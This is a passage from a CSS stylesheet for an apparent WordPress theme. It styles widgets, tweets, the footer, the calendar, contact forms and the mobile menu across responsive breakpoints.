#sidebar .awe_wide .pix-weather-todays-stats,
#secondary .awe_wide .pix-weather-todays-stats { font-size: 12px; }

.pix-weather-more-weather-link { padding: 10px; text-align: center; border-top: solid 1px rgba(255,255,255,0.5); }
.pix-weather-more-weather-link a { color: #fff !important; text-decoration: none !important; font-size: 0.8em; }

/*Portfolio and Member Gallery*/

.widget .pix-post-gallery .owl-controls{
	margin-top:30px;
}
.sidebar .widget .pix-post-gallery {
	margin-bottom: 50px;
}

.sidebar .widget .group-gallery .pix-post-gallery img {
	margin-right: 2px;
}


/*searchform*/
.searchform{
	position:relative;
}
.searchform .s{
	width: 100%;
	padding: 0px 10px;
	height: 40px;
	border:1px solid #dddddd;
}
.searchform .s:focus{
	border:1px solid #fcc21f;
}
.searchsubmit{
	position: absolute;
	top: 5px;
	right: 5px;
	width: 30px;
	height: 30px;
	color: #fff;
	padding: 0px 8px;
	border: 0;
	text-indent: -1000em;
	line-height: 30px;
	font-size: 14px;
	-webkit-transition: all ease .3s;
	-moz-transition: all ease .3s;
	-ms-transition: all ease .3s;
	-o-transition: all ease .3s;
	transition: all ease .3s;
}
.searchsubmit:before{
	content: "\e28f";
	font-family: 'pix-fonts';
	text-indent: 0;
	display: block;
}
.searchsubmit:hover{
	background:#000;
}
.search .searchform {
	display: inline-block;
}
.search .searchform .s {
	width: 250px;
}


/* Recent Tweets */
.tweets .twitter{
	font-family: "Lato";
	font-size: 16px;
	font-style: italic;
	color: #7c7c7c;
	position: relative;
	text-align: center;
	padding: 0 20%;
}
.tweets.col2 .twitter, .tweets.col3 .twitter{
	padding: 0 10%;
}
.vc_span6 .tweets .twitter{
	padding: 0;	
}
.tweet{
	display: inline-block;
}
.tweet-icon {
	font-size: 45px;
	display: inline-block;
	position: relative;
	width: 50px;
	height: 50px;
	float: left;
	margin-right: 20px;
	margin-top: 4px;
	line-height: 24px;
}
.tweet-content {
	text-align: left;
	overflow: hidden;
}
.tweets .tweet .tweetDate {
	display: block;
	padding-top: 6px;
}
.tweets.no-slider  .tweet{
	margin-bottom: 20px;
}
.tweets.no-slider .twitter {
	margin-bottom: 30px;
}
.tweets.no-slider.col2 .twitter{
	padding: 0 5%;
	width: 50%;
	float: left;
}
.tweets.no-slider.col2 .twitter:nth-child(2n+1){
	clear: both;
}
.tweets.no-slider.col3 .twitter{
	padding: 0 2%;
	width: 33.333%;
	float: left;
}
.tweets.no-slider.col3 .twitter:nth-child(3n+1){
	clear: both;
}
/* Tweet Center */
.tweets.center, .tweets.center .tweet-content {
	text-align: center;
}
.tweets.center .tweet-icon {
	float: none;
	display: block;
	width: 100%;
	height: 100%;
	margin-bottom: 35px;
}
/* Tweet Style2 */
.tweets.style2 .tweet-icon {
	padding: 20px;
	border: 1px solid #FCC21F;
	display: inline-block;
	width: 74px;
	height: 74px;
	border-radius: 50%;
	font-size: 32px;
}

/* Tweet Style3 */
.tweets.style3 .tweet-icon {
	padding: 20px;
	border: 1px solid #FCC21F;
	display: inline-block;
	width: auto;
	border-radius: 50%;
	font-size: 32px;
	margin-right: 0;
}
.tweets.style3 .tweet-content {
	background: #F2F2F2;
	padding: 40px;
	overflow: visible;
	position: relative;
	color: #7c7c7c;
}
.col3.tweets.style3 .tweet-content {
	padding: 30px;
}
.tweets.style3 .tweet-content .tweetDate{
	color: #7c7c7c;
}

.tweets.style3 .tweet-content a:hover{
	color: #333;
}
.tweets.style3 .tweet-content:before {
	content: '';
	width: 0px;
	height: 0px;
	border-bottom: 9px solid #F2F2F2;
	border-left: 9px solid rgba(0, 0, 0, 0);
	border-right: 9px solid rgba(0, 0, 0, 0);
	position: absolute;
	top: -8px;
	left: 0;
	right: 0;
	margin: 0 auto;
}
.tweets.left.style3 .tweet-content{
	margin-left: 90px;
}
.tweets.style3.left .tweet-content:before {
	border-bottom: 9px solid rgba(0, 0, 0, 0);
	top: 50%;
	border-right: 9px solid #F2F2F2;
	border-top: 9px solid rgba(0, 0, 0, 0);
	left: -18px;
	right: auto;
	margin-top: -9px;
}
.left.style3 .twitter .tweet {
	position: relative;
}
.left.style3 .twitter .tweet-icon.pixicon-twitter {
	position: absolute;
	height: 74px;
	left: 0;
	top: 50%;
	margin-top: -37px;
}
#pageFooterCon a:hover {
	color: #FFF;
}
#headerWidget.col3 .widget,#pageFooterCon.col3 .widget{
	width:31%;
	float:left;
	margin-right:3.5%;
}

#headerWidget.col3 .widget:nth-child(3n+1),#pageFooterCon.col3 .widget:nth-child(3n+1){
	clear:both;
}
#headerWidget.col3 .widget:nth-child(3n),#pageFooterCon.col3 .widget:nth-child(3n){
	margin-right:0px;
}
#headerWidget .product_list_widget li,#pageFooterCon .product_list_widget li,#pageFooterCon .popularpost li, #headerWidget .popularpost li,#pageFooterCon .recentpost li, #headerWidget .recentpost li{
	margin-bottom:20px; 
}
#headerWidget .product_list_widget li:last-child,#pageFooterCon .product_list_widget li:last-child{
	margin-bottom:0px;
}
#headerWidget .widget li a,#pageFooterCon .widget li a{
	color:#fff;
}

#headerWidget .widget .widgettitle,#pageFooterCon .widget .widgettitle{
	color:#fff;
}
#headerWidget.col4 .widget,#pageFooterCon.col4 .widget{
	width:23.5%;
	float:left;
	margin-right:2%;
}
#headerWidget.col4 .widget:nth-child(4n+1),#pageFooterCon.col4 .widget:nth-child(4n+1){
	clear:both;
}
#headerWidget.col4 .widget:nth-child(4n),#pageFooterCon.col4 .widget:nth-child(4n){
	margin-right:0px;
}

#headerWidget .widget.widget_shopping_cart .button,#pageFooterCon .widget.widget_shopping_cart .button{
	border: 1px solid #fff;
	color: #fff;
}
#pageFooterCon .widget.widget_shopping_cart .button.wc-forward:hover{
	border: 1px solid #fcc21f;
	color: #fff;
}

#headerWidget.col3 .tab-widget a,#pageFooterCon.col3 .tab-widget a,
#headerWidget.col4 .tab-widget a,#pageFooterCon.col4 .tab-widget a{
	color:#444444;
}

#headerWidget.col3 .tab-widget  .pix_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li a,
#pageFooterCon.col3 .tab-widget  .pix_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li a{
	padding: 11px 29.4px;
}

#headerWidget.col4 .tab-widget  .pix_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li a,
#pageFooterCon.col4 .tab-widget  .pix_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li a{
	padding: 11px 12.6px;
}

#headerWidget.col3 .tab-widget .pix_tabs.style2.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
#pageFooterCon.col3  .tab-widget .pix_tabs.style2.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a
#headerWidget.col4 .tab-widget .pix_tabs.style2.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
#pageFooterCon.col4  .tab-widget .pix_tabs.style2.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{
	padding-top:12px;
}

#headerWidget.col3 .tab-widget li,#pageFooterCon.col3 .tab-widget li,
#headerWidget.col4 .tab-widget li,#pageFooterCon.col4 .tab-widget li{
	margin-bottom:20px;
}

#headerWidget.col3 .tab-widget li:last-child,#pageFooterCon.col3 .tab-widget li:last-child,
#headerWidget.col4 .tab-widget li:last-child,#pageFooterCon.col4 .tab-widget li:last-child{
	margin-bottom:0px;
}

#headerWidget.col3 .tab-widget #recentcomments li a,
#pageFooterCon.col3  .tab-widget #recentcomments li a,
#headerWidget.col4 .tab-widget #recentcomments li a,
#pageFooterCon.col4  .tab-widget #recentcomments li a  {
	border-bottom: 0px;
}

#headerWidget.col3 .tab-widget #recentcomments li a:hover,
#pageFooterCon.col3  .tab-widget #recentcomments li a:hover,
#headerWidget.col4 .tab-widget #recentcomments li a:hover,
#pageFooterCon.col4  .tab-widget #recentcomments li a:hover{
	color:#444;
} 

/* Footer */
.pageFooterCon {
	background:#383838;
	padding:60px 0 40px;
	color:#fff;
}
.pageFooterCon .widget{
	margin-bottom:20px;
}
.pageFooterCon .testimonial.style5 .content:after{
	bottom: -10px;	
}
.footer-bottom{
	background:#282827;
	height: 62px;
	line-height: 62px;
}
.copyright p{
	text-align:center;
	margin-bottom:0px;
	font-size:14px;
	color:#fff;
}

.copyright a:hover {
	color: #FFF;
}

#errorCon{
	text-align: center;
}

#errorCon #searchform{
	width: 600px;
	margin: 0px auto;
}
.nav404 {
	display: inline-block;
	margin-top: 15px;
}
.nav404 li {
	float: left;
	list-style: none;
}


.flickrwidget li{
	width: 85px;
	height: 85px;
	float: left;
	margin-right: 2px;
	margin-bottom: 2px !important;
	list-style: none;
	padding-left: 0;
}
.flickrwidget li:after{
	content: none;
}

.widgets.col-md-3 .flickrwidget li{
	width: 63px;
	height: 65px;
}
.widgets.col-md-3 .flickr-widget li:nth-child(4), .widgets .flickr-widget li:nth-child(4){
	margin-right:0px;
}
.flickrwidget li a{
	display: block;
	height: 100%;
}
.flickrwidget img{
	width:100%;
	height:100%;
}
.pageFooterCon .testimonial .testimonial-author p{
	color:#fff;
}

.pageFooterCon #wp-calendar{
	border: 1px solid #474747;
	background:#333;
}
.pageFooterCon #wp-calendar td{
	border: 1px solid  #474747;
}
.pageFooterCon #wp-calendar td a:hover {
	color: #FFF;
}
.pageFooterCon thead{
	background: none;
}
.pageFooterCon #wp-calendar th{
	border-right: 1px solid  #474747;
}
.pageFooterCon #wp-calendar caption{
	border: 1px solid  #474747;
	padding: 8px 0;
	margin-bottom: 0;
	background:#333;
	border-bottom: 0;
}
.pageFooterCon .tweet-icon {
	font-size: 30px;
	margin-right: 15px;
	width: auto;
	height: auto;
}
.widget #recentcomments a, .widget.widget_rss a{
	border-bottom:1px solid #474747;
	padding-bottom:4px;
}
.widget #recentcomments a:hover, .widget.widget_rss a:hover{
	border-bottom:1px solid #fcc21f;
}
.widget  select{
	color:#000;
}

/*Calendar*/
#wp-calendar{
	width:100%;
	border:1px solid #eaeaea;
}

#calendar_wrap caption{
	text-align:center;
	margin-bottom:10px;
	text-transform:uppercase;
	font-weight: 700;
}
#wp-calendar th{
	text-align:center;
	line-height:2.8;
	font-size:13px;
}
thead{
	border-bottom: 1px solid #eaeaea;
	background: #444;
	color: #fff;
}

#wp-calendar td{
	text-align:center;
	line-height:2.3;
	border:1px solid #eaeaea;
}
#wp-calendar #today{
	color:#fff;
}


/* Contact form */
.contactForm label,.wpcf7 label{
	display:block;
}

.wpcf7 p{
	font-weight: 700;
	font-size:14px;
	margin-bottom:30px;

}

.wpcf7-captchac{
	margin-top:20px;
}
.wpcf7-submit{
	padding: 0px 35px;
	height: 45px;
	border: 1px solid #fcc21f;
	font-size: 14px;
	font-family: "Raleway",arial;
	font-weight: 700;
	text-transform: uppercase;
	border-radius: 2px;
	color:#fff;
}
.wpcf7-not-valid-tip,.error{
	margin-top:5px;
	color:#EE2F2F;
}
.contactform .textfield,.wpcf7-text,.wpcf7-number,.wpcf7-date,.wpcf7-select,.wpcf7-quiz,.wpcf7-captchar {
	width: 100%;
	height: 40px;
	padding: 0px 10px;
	color:#444;
	border:1px solid #eaeaea;
	margin-top:10px;
	font-size:13px;
	font-weight: 400;
	font-style: italic;
}
.contactform .message,.wpcf7-textarea{
	min-height:220px;
	padding:10px; 
	border:1px solid #eaeaea;
	color:#282827;
	width:100%;  margin-top:10px;
	font-weight: 400;
	font-style: italic;
}
.contactform p{
	margin-bottom:30px;
}
.contactform .btn{
	margin-top:0px;
}

.vc_span6 .contactform .col-md-4, .vc_span4 .contactform .col-md-4, .vc_span3 .contactform .col-md-4{
	width: 100%;
}
.vc_span6 .contactform .col-md-4 .textfield{
	width: 60%;
}
.wpb_column > .wpb_wrapper .contactform p:last-child{
	margin-bottom: 30px;
}

.vc_span4 .contactform .col-md-4 .textfield, .vc_span3 .contactform .col-md-4 .textfield{
	width: 75%;
}
.vc_span3 .contactform .col-md-4 .textfield{
	width: 90%;
}

/* Revolution Slider arrow */
div.tp-leftarrow.tparrows.default, div.tp-rightarrow.tparrows.default{	
	text-align: center;
	line-height: 40px;
	border-radius: 2px;
}

div.tp-leftarrow.tparrows.default:hover, div.tp-rightarrow.tparrows.default:hover{
	opacity: 0.8;
}

div.tp-leftarrow.tparrows.default:after, div.tp-rightarrow.tparrows.default:after {
	font-family: pix-fonts;
	content: "\e3f6";
	color: #fff;
	font-size: 22px;
}

div.tp-rightarrow.tparrows.default:after{
	content: "\e3f7";
}

@media (max-width: 1199px) and (min-width: 992px) {
	.pix-container{
		max-width: 970px;
	}
	.pix-container .team-row{
		width: 960px;
	}
	.pix-staffs .style2{
		height: 410px;
	}
	.col3 .pix-staffs .style2 {
		height: 469px;
		/* height: 546px; */
	}
	.col2 .pix-staffs .style2 {
		height: 561px;
	}
	.process .nav-style .center-arrow{
		margin-left: -99px;
	}
	#inner-header .searchform{
		max-width: 250px;
		width: 100%;
	}
	.header.header8, .header.header9{
		height: auto;
	}
}

@media (max-width: 991px) and (min-width: 768px) {
	body.vc_responsive .wpb_row .vc_span1, body.vc_responsive .wpb_row .vc_span2, body.vc_responsive .wpb_row .vc_span3, body.vc_responsive .wpb_row .vc_span4, body.vc_responsive .wpb_row .vc_span5, body.vc_responsive .wpb_row .vc_span6, body.vc_responsive .wpb_row .vc_span7, body.vc_responsive .wpb_row .vc_span8, body.vc_responsive .wpb_row .vc_span9, body.vc_responsive .wpb_row .vc_span10, body.vc_responsive .wpb_row .vc_span11, body.vc_responsive .wpb_row .vc_span12{
		width: 100%;
	}
}

@media (max-width: 991px) {

	.pix-container .team-row{
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}
	#portfolio-page.nopadding .row{
		margin: 0;
	}	
	#portfolio-page .col-md-3{
		width: 50%;
	}
	.container {
		width: 682px;
	}
	.pix-container {
		max-width: 682px;
	}

	.wpb_row .pix-container .wpb_column{
		margin-bottom: 35px;
	}
	.wpb_row .pix-container .wpb_column:last-child {
		margin-bottom: 0;
	}

	/* Page Top */
	.pageTopCon{
		height: auto;
	}
	.pull-right.social-icons{
		padding-top: 0;
	}
	.top-details, .pageTop .social-icons a{
		height: 50px;
		line-height: 50px;
	}
	.pageTop .pix-cart{
		height: 50px;
	}
	.header-con.stuck.menu-header8, .header-con.stuck.menu-header9{
		height: 60px;
	}

	/* Mobile Menu */
	.header-con.stuck #logo{
		margin-top: 0;
		margin-bottom: 0;
	}
	.header-con.stuck .m-sticky{
		display: block;
		background: #fff;
		height: 60px;
	}

	.dark .header-con.stuck .m-sticky{
		display: block;
		background: #232323;
	}

	#mobile-logo img{
		max-height: 100%;
		width: auto;
		height: auto;
	}

	#mobile-logo{
		float: left;
		margin-top: 9px;
		max-height: 40px;
		line-height: 40px;
	}

	.admin-bar .header-con.stuck .main-nav {
		margin-top: 92px;
	}
	.header-con.stuck .main-nav {
		margin-top: 60px;
		-webkit-transition: all ease .5s;
		-moz-transition: all ease .5s;
		-ms-transition: all ease .5s;
		-o-transition: all ease .5s;
		transition: all ease .5s;
		-webkit-transition-delay: .1s;
		-moz-transition-delay: .1s;
		-ms-transition-delay: .1s;
		-o-transition-delay: .1s;
		transition-delay: .1s;
	}

	.header-con.stuck #logo, .header-con.stuck header .menu-responsive, .header-con.stuck #inner-header {
		display: none;
	}
	.header-con.menu-header4.stuck, .header-con.menu-header5.stuck{
		height: 60px;
	}
	.header-con.stuck .menu-wrap{
		height: 0;
		overflow: hidden;
	}
	.header-con.stuck .mobile-menu{
		height: auto;
	}
	.header-con.stuck.menu-header1 #inner-header, .header-con.stuck.menu-header2 #inner-header, .header-con.stuck.menu-header3 #inner-header{
		display: block;
	}

	.header-con.stuck #inner-header{
		height: 0;
	}
	.header-con.stuck .default-header-lang{
		display: none;
	}

	.header-con.stuck header{
		border: none;
	}
	.mobile-sub-menu-enable .main-nav .sub-menu{
		display: block !important;
		visibility: visible !important;
	}	
	.menu-wrap .main-nav.mobile-nav{
		max-width: 250px;
		width: 100%;
	}
	.pix-overlay{
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		min-height: 360px;
		background: #000;
		opacity: .7;
		z-index: 8;
	}	
	.mobile-menu{
		font-size: 28px;
		float: right;
		line-height: 87px;
		display: block;
		margin-top: 23px;
	}
	.menu-header4 .mobile-menu, .menu-header5 .mobile-menu, .menu-header6 .mobile-menu, .menu-header7 .mobile-menu, .menu-header8 .mobile-menu, .menu-header9 .mobile-menu {
		float: none;
		line-height: 64px;
		margin-top: 0px;
		height: 60px;
		color: #FFF;
	}
	.menu-light.menu-header4 .mobile-menu, .menu-light.menu-header5 .mobile-menu, .menu-light.menu-header6 .mobile-menu, .menu-light.menu-header7 .mobile-menu, .menu-light.menu-header8 .mobile-menu, .menu-light.menu-header9 .mobile-menu{
		color: #232323;
	}

	.header-wrap .header-con.stuck.menu-dark .mobile-menu{
		color: #232323;
	} 
	.header-wrap.dark .header-con.stuck.menu-light .mobile-menu, .header-wrap.dark .header-con.stuck.menu-dark .mobile-menu{
		color: #fff;
	} 
	.header .main-nav.mobile-nav #lang-list{
		margin-left: 25px;
	}
	.main-nav{
		padding-top: 10px;
		position: fixed;
		left: -100%;
		top: 0px;
		width: 280px;
		background: #fff;
		height: 100%;
		box-shadow: 2px 0px 3px rgba(0, 0, 0, 0.1);
		z-index: 999;
		overflow: hidden;
       -webkit-backface-visibility: hidden;
	}
	.main-nav li.pix-megamenu > ul.sub-menu {
		padding: 0;
		min-width: 280px;
	}
	.main-nav li.pix-megamenu > ul.sub-menu > li {
		float: none;
		width: 100%;
		margin-right: 0;
		padding-left: 35px;
	}
	.main-nav li.pix-megamenu .sub-menu li a:hover{
		padding-left: 0px;
	}
	.main-nav .pix-megamenu .sub-menu .sub-menu li a, .main-nav .pix-megamenu .sub-menu .sub-menu li a:hover{
		padding-left: 10px;
	}
	.main-nav li.pix-megamenu > ul.sub-menu > li .sub-menu{
		min-width: 273px;
		margin-left: -35px;
	}
	.menu-dark .main-nav li.pix-megamenu > ul.sub-menu > li > a, .menu-dark .main-nav li.pix-megamenu > ul.sub-menu > li > ul li a {
		color: #fff;
	}	
	.menu-dark .main-nav, .menu-dark .main-nav .sub-menu{
		background: #232323;
		float: none;
		-webkit-backface-visibility: hidden;
	}
	.menu-dark .menu-wrap .main-nav .sub-menu li a{
		color: #fff;
		opacity: 1;
	}
	.menu-wrap .main-nav .sub-menu li:first-child, .main-nav .sub-menu li li{
		padding-left: 15px;
	}
	.menu-wrap .main-nav .sub-menu .sub-menu li:first-child, .main-nav .sub-menu .sub-menu li li{
		padding-left: 35px;
	}
	.main-nav .sub-menu li a:hover{
		padding-left: 20px;
	}
	.main-nav .sub-menu .sub-menu li a, .main-nav .sub-menu .sub-menu li a:hover{
		padding-left: 30px;
	}
	.header-con.stuck .main-nav .sub-menu li a{
		-webkit-transition: none;
		-moz-transition: none;
		-ms-transition: none;
		-o-transition: none;
		transition: none;		
	}
	.menu-dark .main-nav li{
		border-bottom: 1px solid #3d3d3d;		
	}
	.mobile-menu:hover + .main-nav {
		display: block;
	}
	.main-nav .menu{
		float: none;
		text-align: left;
	}
	.main-nav li{
		float: none;
		line-height: 30px;
		border-bottom: 1px solid #efefef;
	}
	.main-nav li a{
		display: block;
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.menu-dark .main-nav li a{
		color: #fff;
	}
	.main-nav .sub-menu{
		position: static;
		width: 292px;
		margin: 0 -26px;
		box-shadow: none;
		border: none;
		margin-bottom: -1px;
		display: none !important;
		visibility: hidden !important;
	}
	.mobile-menu-dropdown .main-nav .sub-menu{
		display: block !important;
		visibility: visible !important;
	}
	.main-nav .menu li{
		float: none;
	}
	.main-nav .sub-menu li{
		padding-left: 15px;
	}
	.main-nav .sub-menu li li{
		padding-left: 35px;
	}
	.main-nav .sub-menu li.menu-item-has-children > a:after{
		content: none;
	}
	.mobile-nav #lang-list{
		margin-left: 25px;
		float: left;
	}
	.menu-wrap .main-nav li:first-child{
		padding-left: 25px;
	}

	.menu-responsive, .menu-wrap {
		text-align: center;
	}
	.search-btn, .header-con.stuck .search-btn{
		margin-left: 15px;
		margin-top: 6px;
		color: #fff;
		-webkit-backface-visibility: hidden;
	}
	.search-btn, .header-con.stuck .search-btn{
		color: #fff;
	}
	.topSearchForm {
		top: 49px;
		left: 0;
		right: auto;
		width: 166px;
	}
	.arrow{
		left: 7px;
		right: auto;
	}
	#inner-header .pix-cart-contents-con .pix-no-items, #inner-header .pix-cart-contents-con .pix-woo-price {
		display: none;
	}
	.header-con .header .pix-cart {
		padding-top: 45px;
	}
	.pix-cart .cart-trigger{		
		padding-bottom: 38px;
	}
	.header-con.stuck .header .pix-cart {
		display: none;
	}
	#inner-header .pix-cart-contents .pix-item-icon {
		display: block;
		top: -6px;
		right: -9px;
		font-size: 12px;
		padding: 0px 7px;
		line-height: 22px;
	}
	.menu-header1 #inner-header .pix-item-icon, .menu-header2 #inner-header .pix-item-icon, .menu-header3 #inner-header .pix-item-icon {
		right: 2px;
		padding: 0px 5px;
		line-height: 16px;
		font-size: 10px;
		top: 2px;
	}
	.header .top-details{
		line-height: initial;
		height: auto;
		margin-top: 40px;
	}
	.header-con.stuck #inner-header .top-details .pixicons{
		line-height: inherit;
	}
	.header-con.stuck .header .top-details{
		margin-top: 0;
		height: auto;
	}
	#inner-header .top-details .pull-left{
		line-height: 24px;
	}
	#inner-header .right-side .top-details .pull-left{
		float: right !important;
		margin-right: 0;
	}
	.left-side .social-icons a, .right-side .social-icons a{
		float: none;
	}
	.right-side .pull-right .pull-right{
		margin-top: 40px;
	}
	.header.header8, .header.header9{
		height: auto;
		padding-bottom: 5px;
	}

	.header .top-details a{
		-webkit-transition: none;
		-moz-transition: none;
		-ms-transition: none;
		-o-transition: none;
		transition: none;
	}
	#inner-header .top-details .pixicons{
		line-height: 28px;		
	}
	#inner-header .searchform{
		width: 100%
	}
	.header-con.stuck .mobile-menu{
		line-height: 21px;
		margin-top: 16px;
		float: right;
	}
	.dark .header-con.stuck .mobile-menu{
		color: #fff;
	}

	/* Testimonial */
	.testimonial.style4 .content, .testimonial.style5 .content, .testimonial.style6 .content {
		padding: 30px 30px 45px 30px;
	}

	/* process */
	.process .nav-style .center-arrow{
		display: none;
	}
	.process{
		padding-bottom: 35px;
	}
	/* Counter */
	.counter .left, .counter .right{
		float: none;
	}
	.counter .counter-value{
		font-size: 40px;
	}
	
	.counter.border{
		max-width: 300px;
		margin: 0 auto;
		margin-bottom: 20px !important;
	}
	.pix-container .wpb_column:last-child .counter.border{
		margin-bottom: 35px !important;
	}
	.counter .counter-value{
		font-size: 60px;
	}

	.wpb_single_image {
		padding: 50px;
	}

	/* Icon Box */
	.pix_icon_box.left .icon100{
		margin-top: 0;
	}

	.pix_icon_box{
		padding-bottom: 50px;
	}

	/* Portfolio */
	.vc_responsive .wpb_row.expandable .no-portfolio-carousel .vc_span3.pix-portfolio-item, .vc_responsive .no-portfolio-carousel .wpb_row .vc_span3.pix-portfolio-item{
		width: 33.333%;
	}
	.vc_responsive .wpb_row.expandable .no-portfolio-carousel .vc_span4.pix-portfolio-item, .vc_responsive .no-portfolio-carousel .wpb_row .vc_span4.pix-portfolio-item{
		width: 50%;
	}

	/* Staffs */	
	body.vc_responsive .wpb_row .vc_span3.pix-staffs, body.vc_responsive .wpb_row .vc_span4.pix-staffs, body.vc_responsive .wpb_row .vc_span6.pix-staffs{
		width: 50%;
	}
	.pix-staffs .style2 {
		height: 426px;
	}
	.col3 .pix-staffs .style2 {
		height: 474px;
	}
	.col2 .pix-staffs .style2 {
		height: 498px;
	}
	.vc_span4.pix-staffs:nth-child(3n+1), .vc_span3.pix-staffs:nth-child(4n+1){
		clear: none;
	}
	.vc_span4.pix-staffs:nth-child(2n+1), .vc_span3.pix-staffs:nth-child(2n+1){
		clear: both;
	}
	.vc_responsive .wpb_row .pix-recent-blog-posts .vc_span4, .vc_responsive .wpb_row .pix-recent-blog-posts .vc_span3{
		width: 48%;
		margin-right: 4%;
	}
	.vc_responsive .wpb_row .pix-recent-blog-posts .vc_span4:nth-child(2n), .vc_responsive .wpb_row .pix-recent-blog-posts .vc_span3:nth-child(2n){
		margin-right: 0;
	}

	.vc_responsive .wpb_row .pix-recent-blog-posts .vc_span4:nth-child(3n+1), .vc_responsive .wpb_row .pix-recent-blog-posts .vc_span3:nth-child(4n+1) {
		clear: none;
	}

	/* Footer */
	#headerWidget.col3 .widget, #pageFooterCon.col3 .widget, #headerWidget.col4 .widget,#pageFooterCon.col4 .widget {
		width: 100%;
		margin-right: 0;
	}

	/* tabs */
	.pix_tabs.wpb_content_element.tabs-left .tabs-navigation{
		max-width: 220px;
		text-align: left;
	}

	/* Clients */
	.clients.no-clients-carousel .client{
		width: 50%;
	}
	.clients.no-clients-carousel .client:nth-child(3n){
		background: #fff;
	}
	.clients.no-clients-carousel .client:nth-child(4n), .clients.no-clients-carousel .client:nth-child(5n){
		background: #F2F2F2;
	}
	.clients.no-clients-carousel.style2 .client, .clients.no-clients-carousel.style3 .client, .clients.no-clients-carousel.style4 .client, .clients.no-clients-carousel.style5 .client{
		background: #fff !important;
	}

	.no-clients-carousel.clients.style3 .client:nth-child(2n+1){
		border-left: 1px solid #F2F2F2;
	}
	.blog .masonry .blog-container{
		width: 49%;
		float: left;
		margin-right: 2%;
	}
	.blog .masonry .blog-container:nth-child(2n){
		margin-right: 0;		
	}
	.blog .masonry.grid .blog-container:nth-child(3n+1){
		clear: none;
	}
	.blog .masonry.grid .blog-container:nth-child(2n+1){
		clear: both;
	}
	.bg-pos-rel .contactform .col-md-4 .textfield{
		width: 60%;
	}

	.pull-left.single-port-nav {
		float: right !important;
	}
	.lang-dropdown{
		padding-bottom: 0px;
	}
	.tweets .twitter{
		padding: 0;
	}
	.menu-wrap .main-nav, .menu-header7 .menu-wrap .main-nav, .menu-header9 .menu-wrap .main-nav{
		max-width: 250px;
		width: 100%;
	}

	.header-con.stuck .header.header8, .header-con.stuck .header.header9{
		height: 0px;
	}
	.menu-wrap .default-header-lang #lang-list.lang-dropdown, .menu-wrap .default-header-lang{
		float: left;
		margin-left: 13px;
		margin-top: 10px;
	}

}
@media (max-width: 782px) {
	.admin-bar .header-con.stuck {
		margin-top: 46px;
	}
	.admin-bar .header-con.stuck .main-nav {
		margin-top: 106px;
	}
}
@media (max-width: 767px) {
	.container {
		width: 428px;
	}
	.pix-container {
		max-width: 428px;
	}
	/* Header */
	.admin-bar .header-con.stuck {
		margin-top: 46px;
	}
	.pageTop {
		padding-top: 15px;
		padding-bottom: 10px;
	}	
	.pageTopCon{
		height: auto;
		text-align: center;
		line-height: 24px;
	}
	.pageTop .pull-left, .pageTop .pull-right{
		float: none !important;
		padding: 0px 0 0;
	}
	.pageTop .pull-left .pull-left, .pageTop .pull-right .pull-left{
		float: left !important;
		padding: 0;
	}
	.pageTop .pull-left .pull-left:last-child, .pageTop .pull-right .pull-left:last-child{
		margin-right: 0;
	}
	.pageTop .pull-right.social-icons, .top-details {
		float: none !important;
		display: inline-block;
		padding-top: 0;
		margin-right: 0;
	}
	.pageTop .pull-right.social-icons{
		padding-bottom: 10px;
	}
	.pageTop .pull-right.social-icons a{
		float: none;
	}
	.right-side .pull-right, .right-side .pull-right .pull-right{
		float: none !important;
		display: inline-block;
		margin-bottom: 0px;
	}
	.right-side .pull-right .pull-right{
		margin-top: 20px;
		margin-bottom: 20px;
	}
	#lang-dropdown-btn span:before{
		top: 6px;
	}
	.top-details{
		height: 30px;
		line-height: 30px;
	}
	.header .top-details{
		margin-top: 10px;
	}
	.top-details .pixicons{
		line-height: 34px;
	}
	.pageTop .pix-cart{
		height: 50px;
		margin-left: 0;
		margin-right: 0;
		float: none;
	}	
	.pageTop #lang-list + .pix-cart{
		margin-left: 0px;
	}

	.header-center {
		display: inline-block;
	}
	.pageTop .pix-cart-contents{
		margin-top: 0;
		height: 30px;
	}
	.lang-list-wrap{
		float: none;
	}
	.pageTop #lang-list{
		float: none;
		margin-bottom: 10px;
		padding: 5px 20px 8px 10px;
		display: inline-block
	}
	.pageTop .pix-cart .cart-trigger {
		padding-bottom: 0px;
	}
	.pageTop .top-head-nav{
		float: none;
		margin-bottom: 10px;
	}
	.top-head-nav li:last-child{
		margin-right: 0;
	}
	.pageTop .searchform{
		float: none;
		width: 200px;
		display: inline-block;
		margin-right: 0;
	}
	#inner-header .right-side .top-details .pull-left{
		float: left !important;
		margin-right: 20px;
	}
	#inner-header .right-side .top-details .pull-left:last-child{
		margin-right: 0;
	}
	#inner-header{
		text-align: center;
	}
	#inner-header .searchform, #inner-header .right-side .searchform{
		margin: 10px auto;
		max-width: 200px;
		float: none;
	}
	.header #lang-list{
		margin-top: 20px;
	}
	.left-side, .right-side {
		display: block;
		text-align: center;
	}
	.left-side-inner, .right-side-inner {
		display: inline-block;
	}
	.left-side #logo, .right-side #logo{
		float: none;
	}
	.search-center{
		height: 50px;
		width: auto;
		margin-bottom: 10px;
	}
	.col3 .social-icons, .col2 .social-icons{
		margin: 10px 0px;
	}
	#inner-header .pix-cart-contents {
		margin-left: 0;
		display: block;
		margin-top: 0px;
		height: 40px;
	}
	#inner-header .pix-cart{
		padding-top: 20px;
		margin-left: 14px;
	}
	#inner-header .pix-cart .cart-trigger{
		padding-bottom: 0px;
	}
	.pix-cart-contents-con {
		line-height: 26px;
	}
	#inner-header .pix-cart-contents .pix-item-icon {
		top: -7px;
	}
	.menu-header1 #inner-header .pix-item-icon, .menu-header2 #inner-header .pix-item-icon, .menu-header3 #inner-header .pix-item-icon {
		top: 0px;
	}
	.mobile-menu{
		line-height: 21px;
		margin-top: 27px;
	}

	#sub-header.align-left .breadcrumb{
		float: left;
	}

	/* woo-commerce cart */
	.woo-cart-dropdown {
		left: 0;
		top: 120px;
		right: 0;
		margin: 0 auto;
		display: none !important;
